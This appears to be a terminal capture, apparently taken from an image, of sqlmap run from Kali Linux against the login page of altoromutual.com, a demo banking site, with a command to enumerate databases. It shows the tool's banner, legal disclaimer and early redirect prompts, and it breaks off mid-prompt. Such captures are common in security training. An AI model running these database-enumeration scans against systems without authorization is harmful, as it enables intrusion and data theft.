 ┌──(root㉿kali)-[~]
└─# sqlmap -r /home/kali/request1.txt --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 09:04:44 /2022-06-02/
[09:04:44] [INFO] parsing HTTP request from '/home/kali/request1.txt'
[09:04:44] [INFO] testing connection to the target URL
got a 302 redirect to 'http://altoromutual.com:80/login.jsp'. Do you want to
follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST d
ata to a new location? [Y/n] y
[09:05:01] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own co
okies within HTTP Set-Cookie header which intersect with yours. Do you want t